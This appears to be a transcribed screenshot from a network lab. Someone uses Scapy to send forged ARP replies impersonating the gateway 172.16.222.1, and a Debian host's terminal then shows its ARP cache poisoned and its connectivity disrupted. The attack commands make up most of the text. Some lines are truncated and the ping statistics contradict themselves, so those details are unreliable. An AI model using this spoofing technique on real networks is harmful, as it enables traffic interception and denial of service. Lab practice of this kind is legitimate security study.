 Scapy v2.4.4
文件 动作 编辑 查看 帮助
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> print(gw_mac)
08:00:27:94:92:b1
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.140", hwdst="08:00:27:94:92:b1
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.140", hwdst="08:00:27:22:46:4f
>>> sensendp(arpspoofed)
NameError Traceback (most recent call last)
<ipython-input-12-f30fd113834f> in <module>
----> 1 sensendp(arpspoofed)
NameError: name 'sensendp' is not defined
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
172.16.222.124 dev enp0s3 lladdr 08:00:27:22:46:4f STALE
root@debian:~# ping www.baidu.com
ping: www.baidu.com: Temporary failure in name resolution
root@debian:~# ip neeigh
Object "neeigh" is unknown, try "ip help".
root@debian:~# ip neigh
172.16.222.1 dev enp0s3 lladdr 08:00:27:22:46:4f REACHABLE
172.16.222.124 dev enp0s3 lladdr 08:00:27:22:46:4f STALE
root@debian:~# ping www.baidu.com
ping: www.baidu.com: Temporary failure in name resolution
root@debian:~# ping www.cuc.com
ping: www.cuc.com: Temporary failure in name resolution
root@debian:~# ip neigh
172.16.222.1 dev enp0s3 lladdr 08:00:27:22:46:4f REACHABLE
172.16.222.124 dev enp0s3 lladdr 08:00:27:22:46:4f STALE
root@debian:~# ping www.baidu.com
ping: www.baidu.com: Temporary failure in name resolution
root@debian:~# ping www.baidu.com
PING www.a.shifen.com (14.215.177.38) 56(84) bytes of data.
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=1 ttl=53 time=46.8 ms
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=2 ttl=53 time=131 ms
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=3 ttl=53 time=63.7 ms
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=4 ttl=53 time=41.3 ms
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=5 ttl=53 time=58.8 ms
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=6 ttl=53 time=46.7 ms
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=7 ttl=53 time=37.3 ms
--- www.a.shifen.com ping statistics ---
packets transmitted, 7 received, 61.1111% packet loss, time 252ms
rtt min/avg/max/mdev = 37.278/60.741/130.626/29.798 ms
root@debian:~# ip neigh
172.16.222.1 dev enp0s3 lladdr 08:00:27:22:46:4f STALE
172.16.222.124 dev enp0s3 lladdr 08:00:27:22:46:4f STAL
root@debian:~# ip neigh
172.16.222.1 dev enp0s3 lladdr 08:00:27:22:46:4f STALE
172.16.222.124 dev enp0s3 lladdr 08:00:27:22:46:4f STALE
root@debian:~# ip neigh_